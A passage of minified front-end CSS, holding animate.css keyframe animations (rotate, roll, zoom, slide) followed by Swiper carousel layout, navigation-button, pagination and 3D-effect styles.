rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container .swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:20px;height:32px;margin-top:-16px;z-index:10;cursor:pointer;transition:all .3s linear;-webkit-transform:scale(1);transform:scale(1);background-size:contain;background-position:50%;background-repeat:no-repeat}.swiper-button-next:hover,.swiper-button-prev:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:auto}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:24px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url([data-uri])}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:24px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url([data-uri])}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-white span.swiper-pagination-bullet{width:22px;height:22px;line-height:22px;background:transparent;text-align:center;display:inline-block;border:2px solid #fff;transition:.3s;border-radius:50%;position:relative}.swiper-pagination-white span.swiper-pagination-bullet:before{content:"";display:inline-block;width:12px;height:12px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-white span.swiper-pagination-bullet:hover{border:2px solid #fff}.swiper-pagination-white span.swiper-pagination-bullet.swiper-pagination-bullet-active:before,.swiper-pagination-white span.swiper-pagination-bullet:hover:before{background:#fff}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#fe9f38}.swiper-pagination-white .swiper-pagination-bullet-active{border:2px solid #fff}.swiper-pagination-white .swiper-pagination-bullet-active:before{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#fe9f38;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode 